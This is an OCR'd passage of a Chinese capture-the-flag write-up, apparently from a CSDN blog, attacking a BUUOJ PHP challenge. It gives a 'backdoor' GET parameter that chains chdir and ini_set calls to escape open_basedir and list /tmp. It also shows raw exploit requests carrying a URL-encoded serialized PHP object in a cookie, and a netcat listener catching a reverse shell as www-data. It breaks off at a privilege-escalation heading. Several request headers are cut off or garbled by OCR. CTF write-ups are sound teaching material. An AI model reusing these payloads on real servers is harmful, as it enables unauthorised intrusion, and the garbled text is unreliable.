这个，传参这里卡了很久，
首先，那个 copy 我们不知道有没有成功，可以这样：
/add_api.php?backdoor= r('Von');chdir('Von');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..' i_set('open_basedir','/');var_dump(scandir('/tmp')); HTTP/1.1 : 4b495e71-155c-4c3b-a658-27b1f2e69f8f.node3.buuoj.cn -Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 fox/89.0 pt: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 pt-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 pt-Encoding: gzip, deflate ection: close ie: UM_distinctid=1799e0d36df25e-09b134c2ab4bcf-4c3f2c72-144000-1799e0d36e0726; ion=0ed3f4a9-9eab-46dd-9de7-c9e928f6ef88.Nos41nGSUt0_gHnJejRmieMIRuY; data= 3a%34%3a%22%55%73%65%72%22%3a%31%3a%7b%73%3a%35%3a%22%63%6f%75%6e%74%22%3b%69%3a%39% %33%33%37%32%30%33%36%38%35%34%37%37%35%38%30%36%3b%7d ade-Insecure-Requests: 1 e-Control: max-age=0
1 HTTP/1.1 200 OK 2 Server: openresty 3 Date: Thu, 10 Jun 2021 15:54 4 Content-Type: text/html; cha 5 Connection: close 6 X-Powered-By: PHP/7.4.16 7 Content-Length: 96 8 9 array(3) { 10 [0]=> 11 string(1) "." 12 [1]=> 13 string(2) ".." 14 [2]=> 15 string(10) "hpdoger.so" 16 } 17
就能够看到是否成功了。
哦哦，我进来了，竟然，，，
root@iZ2zeeld965n88ix8jz5v2Z:~# nc -lvp 2333 Listening on [0.0.0.0] (family 0, port 2333) Connection from [117.21.200.166] port 2333 [tcp/*] accepted (family 2, sport 34643) bash: cannot set terminal process group (13): Inappropriate ioctl for device bash: no job control in this shell www-data@1bf63afd9cbb:~/html$ ls ls Von add_api.php bg.jpg index.html https://blog.csdn.net/Zero_Adam
但是还不行，权限不够
1 GET /add_api.php?backdoor= mkdir('Von');chdir('Von');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..' );ini_set('open_basedir','/');var_dump(scandir('/tmp')); HTTP/1.1 2 Host: 4b495e71-155c-4c3b-a658-27b1f2e69f8f.node3.buuoj.cn 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 6 Accept-Encoding: gzip, deflate 7 Connection: close 8 Cookie: UM_distinctid=1799e0d36df25e-09b134c2ab4bcf-4c3f2c72-144000-1799e0d36e0726; session=0ed3f4a9-9eab-46dd-9de7-c9e928f6ef88.Nos41nGSUt0_gHnJejRmieMIRuY; data= %4f%3a%34%3a%22%55%73%65%72%22%3a%31%3a%7b%73%3a%35%3a%22%63%6f%75%6e%74%22%3b%69%3a%39% 2%32%33%33%37%32%30%33%36%38%35%34%37%37%35%38%30%36%3b%7d 9 Upgrade-Insecure-Requests: 1 0 Cache-Control: max-age=0
1 HTTP/1.1 200 OK 2 Server: openresty 3 Date: Thu, 10 Jun 2021 15:54: 4 Content-Type: text/html; char 5 Connection: close 6 X-Powered-By: PHP/7.4.16 7 Content-Length: 96 8 9 array(3) { 10 [0]=> 11 string(1) "." 12 [1]=> 13 string(2) ".." 14 [2]=> 15 string(10) "hpdoger.so" 16 }
3.1 提权：